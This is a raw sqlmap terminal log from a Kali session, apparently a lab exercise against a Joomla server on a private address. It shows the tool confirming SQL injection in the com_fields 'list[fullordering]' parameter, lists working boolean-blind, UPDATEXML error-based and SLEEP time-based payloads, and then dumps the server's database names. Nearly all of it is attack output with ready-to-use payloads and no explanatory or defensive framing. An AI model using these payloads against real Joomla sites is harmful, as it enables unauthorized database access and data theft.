 [08:56:04] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[08:56:06] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[08:56:07] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[08:56:09] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[08:56:10] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[08:56:12] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[08:56:13] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[08:56:15] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 934 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT (CASE WHEN (1827=1827) THEN 0x757064617465786d6c ELSE (SELECT 7287 UNION SELECT 4615) END))
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(6451,CONCAT(0x2e,0x716b6b7a71,(SELECT (ELT(6451=6451,1))),0x717a717871),5871))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 3541 FROM (SELECT(SLEEP(5)))bQrx)
---
[08:56:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[08:56:26] [INFO] fetching database names
[08:56:26] [INFO] used SQL query returns 5 entries
[08:56:26] [INFO] retrieved: 'information_schema'
[08:56:26] [INFO] retrieved: 'joomladb'
[08:56:27] [INFO] retrieved: 'mysql'
[08:56:27] [INFO] retrieved: 'performance_schema'
[08:56:27] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[08:56:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 930 times
[08:56:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.0.2.8'
[*] ending @ 08:56:27 /2019-06-17/
root@kali:~#